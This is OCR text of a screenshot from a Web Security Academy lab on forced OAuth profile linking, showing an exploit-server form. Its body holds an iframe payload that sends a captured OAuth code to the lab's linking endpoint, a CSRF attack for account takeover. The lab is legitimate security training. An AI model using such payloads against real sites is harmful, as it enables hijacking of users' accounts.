 Firefox File Edit View History Bookmarks Tools Window Help Fri 7 Apr 17:09
All labs | Web Security Academy Lab: Forced OAuth profile linkin Forced OAuth profile linking Exploit Server: Forced OAuth pr
https://exploit-0a82004a034320628063cfd701b70033.exploit-server.net PwnFox-blue Search Burp
Web Security
Academy
Forced OAuth profile linking
Back to lab Back to lab description
LAB Not solved
Craft a response
URL: https://exploit-0a82004a034320628063cfd701b70033.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af5008a036220d78005d007000c009f.web-security-academy.net/oauth-linking?code=JrmGL6-
KZBEwy7mYHVcj8GJeZLchH8pMtGdLn2tFQmX"></iframe>
APR
7
tv